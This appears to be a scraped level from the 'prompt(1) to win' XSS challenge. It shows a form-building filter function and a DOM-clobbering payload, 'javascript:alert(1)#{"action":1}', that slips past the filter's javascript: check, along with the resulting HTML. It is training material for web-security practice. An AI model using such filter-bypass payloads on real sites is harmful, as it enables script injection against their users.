 prompt(1) to win
1
Tamam
function escape(input) {
    // let's do a post redirection
    try {
        // pass in formURL#formDataJSON
        // e.g. http://httpbin.org/post#{"name":"Matt"}
        var segments = input.split('#');
        var formURL = segments[0];
        var formData = JSON.parse(segments[1]);
        var form = document.createElement('form');
        form.action = formURL;
        form.method = 'post';
        for (var i in formData) {
            var input = form.appendChild(document.createElement('input'));
            input.name = i;
            input.setAttribute('value', formData[i]);
        }
        return form.outerHTML + '                         \n\
<script>                                                  \n\
    // forbid javascript: or vbscript: and data: stuff    \n\
    if (!/script:|data:/i.test(document.forms[0].action)) \n\
        document.forms[0].submit();                       \n\
    else                                                  \n\
        document.write("Action forbidden.")               \n\
</script>                                                 \n\
        ';
    } catch (e) {
        return 'Invalid form data.';
    }
}
<script>alert(1)</script>
javascript:alert(1)#{"action":1}
32
HTML source: <form action="javascript:alert(1)" method="post"><input name="a
<script>
    // forbid javascript: or vbscript: and data: stuff
    if (!/script:|data:/i.test(document.forms[0].action))
        document.forms[0].submit();
    else
        document.write("Action forbidden.")
</script>
http://sandbox.prompt.ml
1